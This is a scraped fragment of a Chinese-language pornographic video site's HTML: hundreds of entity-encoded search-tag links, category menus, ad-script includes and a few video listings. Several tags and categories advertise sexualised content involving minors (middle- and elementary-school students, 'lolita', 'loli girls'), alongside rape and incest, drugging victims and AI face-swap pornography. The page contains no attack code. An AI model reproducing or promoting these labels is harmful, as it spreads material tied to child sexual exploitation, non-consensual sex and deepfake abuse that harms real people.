icon-remen-copy1'></i>&#23068;&#23068;</a></li><li><a href="/search/&#38452;&#36947;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38452;&#36947;</a></li><li><a href="/search/&#26539;&#33457;&#24651;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26539;&#33457;&#24651;</a></li><li><a href="/search/&#25277;&#25554;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25277;&#25554;</a></li><li><a href="/search/&#27597;&#29399;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27597;&#29399;</a></li><li><a href="/search/&#20570;&#26379;&#21451;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20570;&#26379;&#21451;</a></li><li><a href="/search/&#25277;&#25616;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25277;&#25616;</a></li><li><a href="/search/&#25442;&#22971;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25442;&#22971;</a></li><li><a href="/search/&#20154;&#22971;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20154;&#22971;</a></li><li><a href="/search/&#19979;&#29677;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19979;&#29677;</a></li><li><a href="/search/&#30495;&#23454;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30495;&#23454;</a></li><li><a href="/search/&#22823;&#22902;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#22902;</a></li><li><a href="/search/&#24352;&#27941;&#29788;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24352;&#27941;&#29788;</a></li><li><a href="/search/&#37051;&#23621;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#37051;&#23621;</a></li><li><a href="/search/&#21021;&#20013;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21021;&#20013;&#29983;</a></li><li><a href="/search/&#38144;&#21806;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38144;&#21806;</a></li><li><a href="/search/&#26410;&#25104;&#24180;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26410;&#25104;&#24180;</a></li><li><a href="/search/&#39640;&#36319;&#38795;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39640;&#36319;&#38795;</a></li><li><a href="/search/&#26149;&#33647;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26149;&#33647;</a></li><li><a href="/search/&#20081;&#20262;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20081;&#20262;</a></li><li><a href="/search/&#26080;&#22871;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#22871;</a></li><li><a href="/search/&#34920;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#34920;&#22969;</a></li><li><a href="/search/&#24819;&#35201;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24819;&#35201;</a></li><li><a href="/search/&#37051;&#23621;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#37051;&#23621;</a></li><li><a href="/search/&#21407;&#31070;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21407;&#31070;</a></li><li><a href="/search/&#36339;&#34507;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36339;&#34507;</a></li><li><a href="/search/&#38144;&#21806;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38144;&#21806;</a></li><li><a href="/search/&#30772;&#22788;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30772;&#22788;</a></li><li><a href="/search/&#21556;&#26790;&#26790;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21556;&#26790;&#26790;</a></li><li><a href="/search/&#21271;&#26465;&#40635;&#22915;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21271;&#26465;&#40635;&#22915;</a></li><li><a href="/search/&#23567;&#23398;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23567;&#23398;&#29983;</a></li><li><a href="/search/&#26408;&#32819;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26408;&#32819;</a></li><li><a href="/search/&#21483;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21483;</a></li><li><a href="/search/&#26497;&#21697;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26497;&#21697;</a></li><li><a href="/search/&#26080;&#20462;&#27491;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#20462;&#27491;</a></li><li><a href="/search/&#29240;&#29240;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29240;&#29240;</a></li><li><a href="/search/&#37051;&#23621;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#37051;&#23621;</a></li><li><a href="/search/&#25414;&#32465;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25414;&#32465;</a></li><li><a href="/search/&#35825;&#24785;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#35825;&#24785;</a></li><li><a href="/search/&#30041;&#23398;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30041;&#23398;&#29983;</a></li><li><a href="/search/&#26085;&#26412;&#23569;&#22899;&#25353;&#25705;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26085;&#26412;&#23569;&#22899;&#25353;&#25705;</a></li><li><a href="/search/&#33738;&#33457;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33738;&#33457;</a></li><li><a href="/search/&#25668;&#24433;&#24072;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25668;&#24433;&#24072;</a></li><li><a href="/search/&#19997;&#34972;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19997;&#34972;</a></li><li><a href="/search/&#21917;&#23615;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21917;&#23615;</a></li><li><a href="/search/&#20154;&#20861;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20154;&#20861;</a></li><li><a href="/search/&#27431;&#32654;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27431;&#32654;</a></li><li><a href="/search/&#37202;&#21543;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#37202;&#21543;</a></li><li><a href="/search/&#24029;&#36234;&#12395;&#12371;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24029;&#36234;&#12395;&#12371;</a></li><li><a href="/search/&#21160;&#28459;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21160;&#28459;</a></li><li><a href="/search/&#27931;&#20029;&#22612;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27931;&#20029;&#22612;</a></li><li><a href="/search/&#27827;&#21271;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27827;&#21271;</a></li><li><a href="/search/&#20304;&#23665;&#29233;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20304;&#23665;&#29233;</a></li><li><a href="/search/&#28748;&#32928;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28748;&#32928;</a></li><li><a href="/search/&#21488;&#28286;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21488;&#28286;</a></li><li><a href="/search/&#38394;&#34588;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38394;&#34588;</a></li><li><a href="/search/&#25331;&#20132;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25331;&#20132;</a></li><li><a href="/search/&#32769;&#20844;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#20844;</a></li><li><a href="/search/&#20307;&#32946;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20307;&#32946;&#29983;</a></li><li><a href="/search/&#20154;&#24037;&#26234;&#33021;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20154;&#24037;&#26234;&#33021;</a></li><li><a href="/search/&#21516;&#24615;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21516;&#24615;</a></li><li><a href="/search/&#28023;&#35282;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28023;&#35282;</a></li><li><a href="/search/&#23398;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23398;&#22969;</a></li><li><a href="/search/&#21488;&#28286;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21488;&#28286;</a></li><li><a href="/search/&#34920;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#34920;&#22992;</a></li><li><a href="/search/&#23617;&#30524;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23617;&#30524;</a></li><li><a href="/search/&#30495;&#23454;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30495;&#23454;</a></li><li><a href="/search/&#28023;&#35282;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28023;&#35282;</a></li><li><a href="/search/&#29788;&#20285;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29788;&#20285;</a></li><li><a href="/search/&#20570;&#29233;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20570;&#29233;</a></li><li><a href="/search/&#19976;&#27597;&#23064;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19976;&#27597;&#23064;</a></li><li><a href="/search/&#22810;&#20154;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22810;&#20154;</a></li><li><a href="/search/&#20154;&#20861;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20154;&#20861;</a></li><li><a href="/search/&#20154;&#20861;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20154;&#20861;</a></li><li><a href="/search/&#22823;&#22902;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#22902;</a></li><li><a href="/search/&#20083;&#20132;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20083;&#20132;</a></li><li><a href="/search/&#23490;&#23518;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23490;&#23518;</a></li><li><a href="/search/&#20013;&#22269;&#33394;&#24773;&#32593;&#31449;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#22269;&#33394;&#24773;&#32593;&#31449;</a></li><li><a href="/search/&#25171;&#39134;&#26426;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25171;&#39134;&#26426;</a></li><li><a href="/search/&#23731;&#27597;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23731;&#27597;</a></li><li><a href="/search/&#29788;&#20285;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29788;&#20285;</a></li><li><a href="/search/&#21476;&#35013;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21476;&#35013;</a></li><li><a href="/search/&#106;&#107;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#106;&#107;</a></li><li><a href="/search/&#22827;&#22971;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22827;&#22971;</a></li><li><a href="/search/&#32769;&#24072;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#24072;</a></li><li><a href="/search/&#79;&#76;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#79;&#76;</a></li><li><a href="/search/&#24352;&#27941;&#29788;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24352;&#27941;&#29788;</a></li><li><a href="/search/&#20013;&#25991;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#25991;</a></li><li><a href="/search/&#22992;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22992;&#22992;</a></li><li><a href="/search/&#25805;&#36924;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25805;&#36924;</a></li><li><a href="/search/&#24819;&#35201;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24819;&#35201;</a></li><li><a href="/search/&#23567;&#34542;&#33136;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23567;&#34542;&#33136;</a></li><li><a href="/search/&#22788;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22788;&#22899;</a></li><li><a href="/search/&#21488;&#28286;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21488;&#28286;</a></li><li><a href="/search/&#19977;&#19978;&#24736;&#20122;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19977;&#19978;&#24736;&#20122;</a></li><li><a href="/search/&#21556;&#26790;&#26790;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21556;&#26790;&#26790;</a></li><li><a href="/search/&#22899;&#21451;&#20869;&#35044;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#21451;&#20869;&#35044;</a></li><li><a href="/search/&#28526;&#21943;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28526;&#21943;</a></li><li><a href="/search/&#20804;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20804;&#22969;</a></li><li><a href="/search/&#32923;&#20132;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32923;&#20132;</a></li><li><a href="/search/&#32654;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32654;&#22899;</a></li><li><a href="/search/&#31958;&#24515;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#31958;&#24515;</a></li><li><a href="/search/&#28145;&#21897;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28145;&#21897;</a></li><li><a href="/search/&#24320;&#33502;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24320;&#33502;</a></li><li><a href="/search/&#19976;&#27597;&#23064;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19976;&#27597;&#23064;</a></li><li><a href="/search/&#32769;&#38463;&#23016;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#38463;&#23016;</a></li><li><a href="/search/&#21943;&#27700;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21943;&#27700;</a></li><li><a href="/search/&#27169;&#29305;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27169;&#29305;</a></li><li><a href="/search/&#20799;&#23376;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20799;&#23376;</a></li><li><a href="/search/&#24351;&#24351;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24351;&#24351;</a></li><li><a href="/search/&#22788;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22788;&#22899;</a></li><li><a href="/search/&#25171;&#39134;&#26426;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25171;&#39134;&#26426;</a></li><li><a href="/search/&#35825;&#24785;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#35825;&#24785;</a></li><li><a href="/search/&#22823;&#23617;&#32929;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23617;&#32929;</a></li><li><a href="/search/&#23567;&#34542;&#33136;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23567;&#34542;&#33136;</a></li><li><a href="/search/&#21307;&#38498;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21307;&#38498;</a></li><li><a href="/search/&#24351;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24351;&#22969;</a></li><li><a href="/search/&#39578;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39578;</a></li><li><a href="/search/&#22899;&#21451;&#20869;&#35044;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#21451;&#20869;&#35044;</a></li><li><a href="/search/&#23234;&#23376;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23234;&#23376;</a></li><li><a href="/search/&#23567;&#23016;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23567;&#23016;</a></li><li><a href="/search/&#24481;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24481;&#22992;</a></li><li><a href="/search/&#20154;&#22934;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20154;&#22934;</a></li><li><a href="/search/&#33909;&#21496;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33909;&#21496;</a></li><li><a href="/search/&#32923;&#20132;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32923;&#20132;</a></li><li><a href="/search/&#25248;&#36924;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25248;&#36924;</a></li><li><a href="/search/&#25353;&#25705;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25353;&#25705;</a></li><li><a href="/search/&#21016;&#29605;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21016;&#29605;</a></li><li><a href="/search/&#30153;&#25371;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30153;&#25371;</a></li><li><a href="/search/&#21150;&#20844;&#23460;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21150;&#20844;&#23460;</a></li><li><a href="/search/&#30333;&#19997;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30333;&#19997;</a></li><li><a href="/search/&#26472;&#24130;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26472;&#24130;</a></li><li><a href="/search/&#21095;&#24773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21095;&#24773;</a></li><li><a href="/search/&#26143;&#31354;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26143;&#31354;</a></li><li><a href="/search/&#26080;&#22871;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#22871;</a></li><li><a href="/search/&#26085;&#26412;&#23569;&#22899;&#25353;&#25705;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26085;&#26412;&#23569;&#22899;&#25353;&#25705;</a></li><li><a href="/search/&#39292;&#24178;&#22992;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39292;&#24178;&#22992;&#22992;</a></li><li><a href="/search/&#36842;&#20029;&#28909;&#24052;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36842;&#20029;&#28909;&#24052;</a></li><li><a href="/search/&#21475;&#20132;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21475;&#20132;</a></li><li><a href="/search/&#23588;&#29289;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23588;&#29289;</a></li><li><a href="/search/&#24819;&#35201;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24819;&#35201;</a></li><li><a href="/search/&#35843;&#25945;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#35843;&#25945;</a></li><li><a href="/search/&#21475;&#29190;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21475;&#29190;</a></li><li><a href="/search/&#22899;&#20166;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#20166;</a></li><li><a href="/search/&#29275;&#20180;&#35044;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29275;&#20180;&#35044;</a></li><li><a href="/search/&#23569;&#22919;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23569;&#22919;</a></li><li><a href="/search/&#39640;&#36319;&#38795;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39640;&#36319;&#38795;</a></li><li><a href="/search/&#28216;&#25103;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28216;&#25103;</a></li><li><a href="/search/&#25442;&#33080;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25442;&#33080;</a></li><li><a href="/search/&#21046;&#26381;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21046;&#26381;</a></li><li><a href="/search/&#26410;&#25104;&#24180;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26410;&#25104;&#24180;</a></li><li><a href="/search/&#22899;&#24615;&#21521;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#24615;&#21521;</a></li><li><a href="/search/&#23068;&#23068;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23068;&#23068;</a></li><li><a href="/search/&#32511;&#24125;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32511;&#24125;</a></li><li><a href="/search/&#40635;&#35910;&#20256;&#23186;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#40635;&#35910;&#20256;&#23186;</a></li><li><a href="/search/&#38394;&#34588;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38394;&#34588;</a></li><li><a href="/search/&#25238;&#38899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25238;&#38899;</a></li><li><a href="/search/&#30333;&#19997;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30333;&#19997;</a></li><li><a href="/search/&#20083;&#20132;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20083;&#20132;</a></li><li><a href="/search/&#20132;&#25442;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20132;&#25442;</a></li><li><a href="/search/&#39640;&#20013;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39640;&#20013;</a></li><li><a href="/search/&#21483;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21483;</a></li><li><a href="/search/&#28526;&#21561;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28526;&#21561;</a></li><li><a href="/search/&#25935;&#24863;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25935;&#24863;</a></li><li><a href="/search/&#27169;&#29305;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27169;&#29305;</a></li><li><a href="/search/&#29238;&#27597;&#20013;&#25991;&#23383;&#24149;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29238;&#27597;&#20013;&#25991;&#23383;&#24149;</a></li><li><a href="/search/&#19996;&#21271;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19996;&#21271;</a></li><li><a href="/search/&#24351;&#24351;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24351;&#24351;</a></li><li><a href="/search/&#30007;&#21516;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30007;&#21516;</a></li><li><a href="/search/&#36855;&#26197;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36855;&#26197;</a></li><li><a href="/search/&#30456;&#27901;&#21335;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30456;&#27901;&#21335;</a></li><li><a href="/search/&#29609;&#20598;&#22992;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29609;&#20598;&#22992;&#22992;</a></li><li><a href="/search/&#25171;&#30005;&#35805;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25171;&#30005;&#35805;</a></li><li><a href="/search/&#115;&#119;&#97;&#103;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#115;&#119;&#97;&#103;</a></li><li><a href="/search/&#29087;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29087;&#22899;</a></li><li><a href="/search/&#21516;&#24615;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21516;&#24615;</a></li><li><a href='javascript:;' class='nav-on lh-1 ml10 tx-flex-sh'><i class='iconfont icon-caidanzhankai tx-c2 f-30'></i>更多分类</a></li></ul></div></div><div class=" 123 float-top"><script type="text/javascript" src="/ok/dingbu.script"></script></div><script type="text/javascript" src="/ok/dibu.script"></script><div class=" 123 float-right"><script type="text/javascript" src="/ok/zuobian.script"></script><script type="text/javascript" src="/ok/youbian.script"></script></div><div class=" 123 ad_top"><script type="text/javascript" src="/ok/dingbuwenzi.script"></script><script type="text/javascript" src="/ok/zhongjian.script"></script></div><div class=' 123 pd15 123'><script type="text/javascript" src="/ok/flwz.script"></script><ul class="custom-nav-style"><li><a href='/t1p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#26080;&#30721;&#19987;&#21306;</a></li><li><a href='/t2p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#40635;&#35910;&#20256;&#23186;</a></li><li><a href='/t3p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#21046;&#26381;&#35825;&#24785;</a></li><li><a href='/t4p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#19977;&#32423;&#20262;&#29702;</a></li><li><a href='/t5p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#65;&#73;&#25442;&#33080;</a></li><li><a href='/t6p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#20013;&#25991;&#23383;&#24149;</a></li><li><a href='/t7p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#21345;&#36890;&#21160;&#28459;</a></li><li><a href='/t8p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#27431;&#32654;&#31995;&#21015;</a></li><li><a href='/t9p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#32654;&#22899;&#20027;&#25773;</a></li><li><a href='/t10p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22269;&#20135;&#33258;&#25293;</a></li><li><a href='/t11p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#29087;&#22899;&#20154;&#22971;</a></li><li><a href='/t12p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#33821;&#33673;&#23569;&#22899;</a></li><li><a href='/t13p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22899;&#21516;&#24615;&#29233;</a></li><li><a href='/t14p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22810;&#20154;&#32676;&#20132;</a></li><li><a href='/t15p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#32654;&#20083;&#24040;&#20083;</a></li><li><a href='/t16p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#24378;&#22904;&#20081;&#20262;</a></li><li><a href='javascript:;' class='nav-on lh-1 ml10 tx-flex-sh'><i class='iconfont icon-caidanzhankai tx-c2 f-30'></i>更多分类</a></li></ul></div><script type="text/javascript" src="/ok/tubiao.script"></script><h1 class="text-base lg:text-lg text-nord6 123">&#23490;&#23518;&#23569;&#22919;&#34987;&#28145;&#32789;&#33298;&#26381;&#26497;&#20102;&#95;&#35814;&#24773;&#39640;&#28165;&#23436;&#25972;&#29256;&#25773;&#25918;</h1><div class="123 mb10 123"><div class="123 tx-flex-col2 mb15 123"><strong class="f-18 tx-c2 123"><i class="iconfont icon-VIP"></i> &#19977;&#32423;&#20262;&#29702;</strong><a href="/t4p1.html" target="_blank" class="tx-c2">查看更多<i class="iconfont icon-zuoyou f-18"></i></a></div><div class="123 tab-bd"><div class="123 show on 123"><ul class="row row-space7 row-m-space7 tx-column-4 tx-column-m-2 123"><script type="text/javascript" src="/ok/splb.script"></script><li class="mb15 123"><a href="/t4p20260127v97445.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250130-1/104f2e2d16651a28c20bd6a74e0acf25.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#22269;&amp;#20135;&amp;#31934;&amp;#21697;&amp;#23273;&amp;#33609;&amp;#24433;&amp;#38498;&amp;#99;&amp;#111;&amp;#109;&amp;#95;&amp;#36229;&amp;#28165;&amp;#20813;&amp;#36153;&amp;#22269;&amp;#35821;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;"><span class="ico-left">&#19977;&#32423;&#20262;&#29702;</span></a><h2 class="rows-2 f-14"><a href="/t4p20260127v97445.html" title="&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#99;&#111;&#109;&#95;&#36229;&#28165;&#20813;&#36153;&#22269;&#35821;&#22312;&#32447;&#35266;&#30475;"> &#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#99;&#111;&#109;&#95;&#36229;&#28165;&#20813;&#36153;&#22269;&#35821;&#22312;&#32447;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t4p20260127v134929.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://v.155251105.top/20251004/kHFKFPTn/1.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#26085;&amp;#38889;&amp;#27431;&amp;#32654;&amp;#22269;&amp;#20135;&amp;#19968;&amp;#21306;&amp;#20108;&amp;#21306;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#95;&amp;#28165;&amp;#26224;&amp;#20813;&amp;#36153;&amp;#35266;&amp;#30475;&amp;#23383;&amp;#24149;"><span class="ico-left">&#19977;&#32423;&#20262;&#29702;</span></a><h2 class="rows-2 f-14"><a href="/t4p20260127v134929.html" title="&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#28165;&#26224;&#20813;&#36153;&#35266;&#30475;&#23383;&#24149;"> 